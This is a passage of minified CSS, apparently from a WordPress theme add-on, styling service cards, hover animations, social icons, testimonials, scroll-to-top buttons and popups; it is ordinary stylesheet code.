.sc_services_item_link{position:absolute;z-index:10;top:0;left:0;right:0;bottom:0;-webkit-transform:translateZ(60px);-ms-transform:translateZ(60px);transform:translateZ(60px)}.sc_services_hover .sc_services_item_content,.sc_services_hover .sc_services_item:hover .sc_services_item_content{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:none;transition:none}.sc_services_hover .sc_services_item_content{position:relative;z-index:1;top:auto;left:auto;bottom:auto;right:auto;display:-ms-flexbox;display:-webkit-box;display:flex;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#05080d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;width:100%;max-height:100%}.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before,.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content:before{content:" ";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:rgba(5,8,13,0.5);-webkit-transition:background-color 0.3s ease 0s;transition:background-color 0.3s ease 0s}.sc_services_hover .sc_services_item_content_inner{position:relative;top:auto;left:auto;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:100%;overflow:hidden;padding:2em 1.5em;-webkit-transform:translateZ(60px) scale(0.95);-ms-transform:translateZ(60px) scale(0.95);transform:translateZ(60px) scale(0.95)}.sc_services_hover .sc_services_item_icon,.sc_services_hover .sc_services_item_pictogram{position:relative;display:inline-block;font-size:4em;line-height:1em}.sc_services_hover .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em}.sc_services_hover .sc_services_item_number{display:inline-block;font-size:4em;line-height:1em;font-weight:400}.sc_services_hover .sc_services_item_title{font-size:2em;line-height:1.05em;font-weight:400;margin:0}.sc_services_hover .sc_services_item_content .sc_services_item_title{margin:0.7em 0 0}.sc_services_hover .sc_services_item_featured_none .sc_services_item_content .sc_services_item_title{margin-top:0}.sc_services_hover .sc_services_item_title + .sc_services_item_subtitle{margin-top:0.2em}.sc_services_hover .sc_services_item_title + .sc_services_item_text,.sc_services_hover .sc_services_item_subtitle + .sc_services_item_text{margin-top:0.5em}.sc_services_hover .sc_services_item_price{font-size:1.5em;font-weight:500;text-shadow:none;margin-top:0.6em}.sc_services_hover .sc_services_item_text{font-size:17px;line-height:1.5em;max-height:none}.sc_services_hover .sc_services_item_content p{margin:0}.sc_services_hover .sc_services_item_content p + p{margin-top:0.2em}.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image:before{display:none}.sc_services_hover .sc_services_item_price,.sc_services_hover .sc_services_item_price .amount,.sc_services_hover .sc_services_item_icon,.sc_services_hover .sc_services_item_number{color:var(--theme-color-text_link) !important}.sc_services_hover .sc_services_item_title,.sc_services_hover .sc_services_item_title a{color:#F3F4EA !important}.sc_services_hover .sc_services_item_title a:hover{color:#ffffff !important}.sc_services_hover .sc_services_item_subtitle,.sc_services_hover .sc_services_item_subtitle a{color:#ffffff !important}.sc_services_hover .sc_services_item_subtitle a:hover{color:#ffffff !important}.sc_services_hover .sc_services_item_content{color:#ffffff !important}.sc_services_hover .sc_services_item_text{color:#CCCCC4}.sc_services_hover.color_style_link2 .sc_services_item_icon{color:var(--theme-color-text_link2) !important}.sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:var(--theme-color-inverse_link) !important}.sc_services_hover.color_style_link3 .sc_services_item_icon{color:var(--theme-color-text_link3) !important}.sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:var(--theme-color-inverse_link) !important}.sc_services_hover [class*=column-] .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_hover .slider-slide .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link_007)}.sc_services_hover [class*=column-]:nth-child(3n-1) .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_hover .slider-slide:nth-child(3n-1) .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link2_007)}.sc_services_hover [class*=column-]:nth-child(3n) .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_hover .slider-slide:nth-child(3n) .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link3_007)}.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_icon,.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_number{color:var(--theme-color-text_dark) !important}.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title,.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a{color:var(--theme-color-text_dark) !important}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_hover .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_text{color:var(--theme-color-text) !important}.sc_services_extra .sc_services_item{position:relative;z-index:1;text-align:center}.sc_services_extra .sc_services_item:before{content:" ";width:0;height:0;padding-top:98%;display:inline-block}.sc_services_extra .sc_services_item_link{position:absolute;z-index:10;top:0;left:0;right:0;bottom:0}.sc_services_extra .sc_services_item_content{display:-ms-flexbox;display:-webkit-box;display:flex;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background:#05080d;background-position:center;background-repeat:no-repeat;background-size:cover}.sc_services_extra .sc_services_item.with_image .sc_services_item_content:before{content:" ";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgb(0,0,0)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgb(0,0,0) 100%);opacity:0.6;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;will-change:opacity}.sc_services_extra .sc_services_item.with_image:hover .sc_services_item_content:before{opacity:0}.sc_services_extra .sc_services_item.with_image .sc_services_item_content:after{content:" ";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;z-index:-1;background-color:var(--theme-color-text_link);opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;will-change:opacity}.sc_services_extra .sc_services_item.with_image:hover .sc_services_item_content:after{opacity:0.7}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image:before,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image:after{display:none}.sc_services_extra .sc_services_item_content_inner{position:relative;z-index:1;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:stretch;-webkit-box-pack:stretch;justify-content:stretch;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:100%;overflow:hidden;padding:1.9em 2em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.5em}.sc_services_extra .sc_services_item_content_inner_bottom{-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;position:relative;z-index:1;width:100%;max-height:100%;overflow:hidden;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sc_services_extra .sc_services_item .sc_services_item_content_inner_top{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);opacity:0;will-change:transform,opacity;-webkit-transition:-webkit-transform 0.3s ease-out,opacity 0.3s ease-out;-webkit-transition:opacity 0.3s ease-out,-webkit-transform 0.3s ease-out;transition:opacity 0.3s ease-out,-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out,opacity 0.3s ease-out;transition:transform 0.3s ease-out,opacity 0.3s ease-out,-webkit-transform 0.3s ease-out}.sc_services_extra .sc_services_item:hover .sc_services_item_content_inner_top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.sc_services_extra .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom{-webkit-transform:translateY(45px);-ms-transform:translateY(45px);transform:translateY(45px);will-change:transform;-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out}.sc_services_extra .sc_services_item.with_more:not(.no_links):hover .sc_services_item_content_inner_bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sc_services_extra .sc_services_item_icon,.sc_services_extra .sc_services_item_pictogram{position:relative;display:inline-block;font-size:3em;line-height:1em}.sc_services_extra .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em}.sc_services_extra .sc_services_item_number{display:inline-block;font-size:2em;line-height:1em;font-weight:400;letter-spacing:0}.sc_services_extra .sc_services_item_title{font-size:1.667em;line-height:1em;font-weight:400;margin:0.4em 0 0}.sc_services_extra .sc_services_item_featured_none .sc_services_item_title{margin-top:0}.sc_services_extra .sc_services_item_title + .sc_services_item_subtitle{margin-top:0.5em}.sc_services_extra .sc_services_item_title + .sc_services_item_text{margin-top:0.75em}.sc_services_extra .sc_services_item_subtitle + .sc_services_item_text{margin-top:0.8em}.sc_services_extra .sc_services_item_price{font-size:1.5em;font-weight:500;margin-top:0.6em}.sc_services_extra .sc_services_item_text{font-size:17px;line-height:1.5em;max-height:4.8em;overflow:hidden}.sc_services_extra .sc_services_item_content p{margin:0}.sc_services_extra .sc_services_item_content p + p{margin-top:0.2em}.sc_services_extra .sc_services_item_button{margin-top:1em}.sc_services_extra .sc_services_item.with_more:not(.no_links) .sc_services_item_button{opacity:0;will-change:opacity;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.sc_services_extra .sc_services_item.with_more:not(.no_links):hover .sc_services_item_button{opacity:1}.sc_services_extra .sc_services_item .sc_services_item_more_link{position:relative;display:inline-block;top:auto;left:auto;height:auto;width:auto;font-size:18px;line-height:24px;font-weight:500;color:#F3F4EA !important;z-index:1;overflow:hidden}.sc_services_extra .sc_services_item:hover .sc_services_item_more_link,.sc_services_extra .sc_services_item .sc_services_item_more_link:hover{color:#F3F4EA !important}.sc_services_extra .sc_services_item .sc_services_item_more_link .link_text{display:none;position:relative;margin-right:0;vertical-align:middle;text-indent:-110px;visibility:hidden;white-space:nowrap;opacity:0;-webkit-transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;will-change:visibility,margin-right,text-indent,opacity}.sc_services_extra .sc_services_item:hover .sc_services_item_more_link .link_text,.sc_services_extra .sc_services_item .sc_services_item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:15px;visibility:visible;-webkit-transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease}.sc_services_extra .sc_services_item .sc_services_item_more_link .link_icon{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;width:1.7em;height:1.7em;line-height:1.7em;text-align:center}.sc_services_extra .sc_services_item .sc_services_item_more_link .link_icon:before{font-size:12.8px;line-height:inherit;font-weight:400;font-style:inherit;content:"\ea52";font-family:"fontello";display:inline-block;vertical-align:top;color:currentColor}.sc_services_extra .sc_services_item .sc_services_item_icon{color:#F3F4EA}.sc_services_extra .sc_services_item:hover .sc_services_item_icon{color:#F3F4EA}.sc_services_extra .sc_services_item_price,.sc_services_extra .sc_services_item_price .amount,.sc_services_extra .sc_services_item_number{color:#F3F4EA !important}.sc_services_extra .sc_services_item_title,.sc_services_extra .sc_services_item_title a{color:#F3F4EA !important}.sc_services_extra .sc_services_item_title a:hover{color:#F3F4EA !important}.sc_services_extra .sc_services_item_subtitle,.sc_services_extra .sc_services_item_subtitle a{color:#F3F4EA !important}.sc_services_extra .sc_services_item_subtitle a:hover{color:#F3F4EA !important}.sc_services_extra .sc_services_item_content{color:#F3F4EA !important}.sc_services_extra .sc_services_item_text{color:#CCCCC4 !important}.sc_services_extra [class*=column-] .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_extra .slider-slide .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link_007)}.sc_services_extra [class*=column-]:nth-child(3n-1) .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_extra .slider-slide:nth-child(3n-1) .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link2_007)}.sc_services_extra [class*=column-]:nth-child(3n) .sc_services_item.with_image .sc_services_item_content.without_image,.sc_services_extra .slider-slide:nth-child(3n) .sc_services_item.with_image .sc_services_item_content.without_image{background-color:var(--theme-color-text_link3_007)}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_price,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_price .amount,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_number{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_icon,.sc_services_extra .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_icon,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_number{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_text{color:var(--theme-color-text) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_more_link{color:var(--theme-color-text_dark) !important}.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image:hover .sc_services_item_more_link,.sc_services_extra .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_more_link:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link2 .sc_services_item .sc_services_item_icon{color:#ffffff}.sc_services_extra.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.sc_services_extra.color_style_link2 .sc_services_item_title a:hover,.sc_services_extra.color_style_link2 .sc_services_item_subtitle a:hover{color:#ffffff !important}.sc_services_extra.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_extra.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_extra.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_extra.color_style_link2 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link2 .sc_services_item.with_image .sc_services_item_content:after{background-color:var(--theme-color-text_link2)}.sc_services_extra.color_style_link3 .sc_services_item .sc_services_item_icon{color:#ffffff}.sc_services_extra.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.sc_services_extra.color_style_link3 .sc_services_item_title a:hover,.sc_services_extra.color_style_link3 .sc_services_item_subtitle a:hover{color:#ffffff !important}.sc_services_extra.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_title a,.sc_services_extra.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_title a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle,.sc_services_extra.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_content.without_image .sc_services_item_subtitle a,.sc_services_extra.color_style_link3 .sc_services_item.with_image .sc_services_item_content.without_image .sc_services_item_subtitle a:hover{color:var(--theme-color-text_dark) !important}.sc_services_extra.color_style_link3 .sc_services_item.with_image .sc_services_item_content:after{background-color:var(--theme-color-text_link3)}.sc_services_extra.color_style_dark .sc_services_item.with_image .sc_services_item_content:after{background-color:#000000}.sc_services_extra.color_style_dark .sc_services_item .sc_services_item_icon{color:#ffffff}.sc_services_extra.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.socials_wrap:not(.socials_type_list) .social_item .social_icon{background-color:var(--theme-color-alter_bg_color)}.socials_wrap:not(.socials_type_list) .social_item .social_icon,.socials_wrap:not(.socials_type_list) .social_item .social_icon i{color:var(--theme-color-alter_dark)}.socials_wrap:not(.socials_type_list) .social_item:hover .social_icon{background-color:var(--theme-color-alter_bg_color)}.socials_wrap:not(.socials_type_list) .social_item:hover .social_icon,.socials_wrap:not(.socials_type_list) .social_item:hover .social_icon i{color:var(--theme-color-alter_link)}[class*=scheme_].sidebar .socials_wrap:not(.socials_type_list) .social_item .social_icon{color:var(--theme-color-alter_dark);background-color:var(--theme-color-bg_color)}[class*=scheme_].sidebar .socials_wrap:not(.socials_type_list) .social_item:hover .social_icon{color:var(--theme-color-alter_hover);background-color:var(--theme-color-bg_color)}[class*=scheme_].sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,[class*=scheme_].footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:var(--theme-color-text_dark);background-color:transparent !important}[class*=scheme_].sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,[class*=scheme_].footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:var(--theme-color-text_link);background-color:transparent !important}.sc_supertitle_no_icon{background-color:var(--theme-color-text_link)}.sc_testimonials_item_content:before{content:"\e8b6";font-family:"fontello"}.sc_testimonials_item_author_subtitle{color:var(--theme-color-text_light)}.sc_testimonials_rating_stars_default,.sc_testimonials_rating_stars_hover{color:var(--theme-color-text_link)}[class*=scheme_].sidebar .sc_testimonials_rating_stars_default,[class*=scheme_].sidebar .sc_testimonials_rating_stars_hover{color:var(--theme-color-alter_link)}.color_style_link2 .sc_testimonials_rating_stars_default,.color_style_link2 .sc_testimonials_rating_stars_hover{color:var(--theme-color-text_hover2)}.color_style_link3 .sc_testimonials_rating_stars_default,.color_style_link3 .sc_testimonials_rating_stars_hover{color:var(--theme-color-text_hover3)}.color_style_dark .sc_testimonials_rating_stars_default,.color_style_dark .sc_testimonials_rating_stars_hover{color:var(--theme-color-text_dark)}.sc_blogger .trx_addons_loading{background-color:var(--theme-color-bg_color_02)}ul.sc_layouts_submenu .sc_blogger .trx_addons_loading{background-color:var(--theme-color-extra_bg_color_05)}.trx_addons_mouse_helper{background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_link)}.trx_addons_mouse_helper.trx_addons_mouse_helper_active{background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_link)}.menu_side_right .scroll_to_top_style_default{left:2em;right:auto}.trx_addons_scroll_to_top{z-index:7999}.scroll_to_top_style_default{width:4.2em;height:4.2em;line-height:4.2em;text-align:center;border-radius:50%;color:var(--theme-color-extra_bg_color);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.scroll_to_top_style_default:before{position:relative;top:0;font-size:28px;font-weight:400;font-family:"fontello";content:"\ea53"}.scroll_to_top_style_default:hover{color:var(--theme-color-extra_bg_color);border-color:var(--theme-color-text_hover);background-color:var(--theme-color-text_hover)}.scroll_to_top_style_modern{bottom:0;right:60px;width:110px;height:30px;line-height:20px;text-align:left;white-space:nowrap;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:rotate(-90deg) translate(100%,-50%);-ms-transform:rotate(-90deg) translate(100%,-50%);transform:rotate(-90deg) translate(100%,-50%);color:var(--theme-color-text_dark);background-color:transparent;border-color:transparent;will-change:color,opacity,bottom;-webkit-transition:color 0.3s ease,opacity 0.3s ease-out,bottom 0.3s ease-out;transition:color 0.3s ease,opacity 0.3s ease-out,bottom 0.3s ease-out;opacity:0}.scroll_to_top_style_modern:hover{color:var(--theme-color-text_link);background-color:transparent;border-color:transparent}.scroll_to_top_style_modern.show{bottom:60px;opacity:1}.scroll_to_top_style_modern .scroll_to_top_text,.scroll_to_top_style_modern .scroll_to_top_icon{display:inline-block;vertical-align:middle}.scroll_to_top_style_modern .scroll_to_top_text{font-size:13px;font-weight:500}.scroll_to_top_style_modern .scroll_to_top_icon{margin-left:15px;position:relative;overflow:hidden}.scroll_to_top_style_modern .scroll_to_top_icon:after{margin-left:-15px;display:inline-block;vertical-align:middle;font-size:12px;font-family:"fontello";content:"\e9e2";color:currentColor;will-change:margin-left;-webkit-transition:margin-left 0.3s ease-out;transition:margin-left 0.3s ease-out}.scroll_to_top_style_modern:hover .scroll_to_top_icon:after{margin-left:0}.scroll_progress_wrap .scroll_progress_status{background-color:var(--theme-color-text_dark)}.mfp-content .sc_layouts_popup{max-height:80vh;max-width:80vw}.sc_layouts_panel{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.03);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.03);box-shadow:0 0 10px 0 rgba(0,0,0,0.03)}.sc_layouts_popup{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);box-shadow:0 0 10px 0 rgba(0,0,0,0.15)}.trx_addons_popup,[class*=scheme_].trx_addons_popup,.sc_layouts_popup,[class*=scheme_].sc_layouts_popup,.sc_layouts_panel_inner,[class*=scheme_].sc_layouts_panel_inner{background-color:var(--theme-color-extra_bg_color);border-color:var(--theme-color-extra_bg_color);color:var(--theme-color-extra_dark)}#trx_addons_login_popup.trx_addons_popup,#trx_addons_login_popup[class*=scheme_].trx_addons_popup{background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bd_color);color:var(--theme-color-alter_text)}.trx_addons_popup button.mfp-close{background-color:var(--theme-color-alter_bg_hover);border-color:var(--theme-color-alter_bd_hover);color:var(--theme-color-alter_text)}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:var(--theme-color-alter_bg_hover);border-color:var(--theme-color-alter_bd_hover)}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:var(--theme-color-alter_bg_color);border-bottom-color:transparent}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:var(--theme-color-alter_text)}.trx_addons_popup li.trx_addons_tabs_title a:hover,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:var(--theme-color-alter_link)}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled=true] a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled=true] a>i,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled=true] a:hover,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled=true] a:hover>i{color:var(--theme-color-alter_light)}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:var(--theme-color-alter_dark)}.trx_addons_profiler{background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bd_hover)}.trx_addons_profiler_title{color:var(--theme-color-alter_dark)}.trx_addons_profiler table td,.trx_addons_profiler table th{border-color:var(--theme-color-alter_bd_color)}.trx_addons_profiler table td{color:var(--theme-color-alter_text)}.trx_addons_profiler table th{background-color:var(--theme-color-alter_bg_hover);color:var(--theme-color-alter_dark)}.trx_addons_range_slider_label_min{color:var(--theme-color-alter_text)}.trx_addons_range_slider_label_max{color:var(--theme-color-alter_text)}div.ui-slider{background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bd_color)}div.ui-slider .ui-slider-handle{border-color:var(--theme-color-alter_bd_hover);background-color:var(--theme-color-alter_bg_hover)}div.ui-slider .ui-slider-range{background-color:var(--theme-color-alter_bg_hover)}.sc_layouts_title_link{margin:2.5em 0 0.5em}h1.sc_item_title{line-height:1em}h2.sc_item_title{line-height:1.05em}h3.sc_item_title{line-height:1.086em}h4.sc_item_title{line-height:1.214em}h5.sc_item_title{line-height:1.417em}h6.sc_item_title{line-height:1.474em}.sc_item_title i{font-family:inherit}.sc_item_subtitle{font-size:15px;line-height:18px;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.16em;opacity:1}.sc_item_subtitle_above{margin-bottom:1.6em}.sc_item_descr{margin-bottom:0;font-size:19px}.sc_item_descr p{margin:0}.sc_item_descr p + p{margin-top:1em}.sc_item_title.sc_item_title_style_accent i{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-direction:revert;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:revert;-ms-flex-align:center;-webkit-box-align:center;align-items:center}h1.sc_item_title_tag:not(.sc_align_center){margin-left:-1px}h1.sc_item_title_tag.sc_align_right:not(.sc_align_center){margin-right:-1px}.slider-slide h1.sc_item_title_tag{margin-left:0 !important}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + 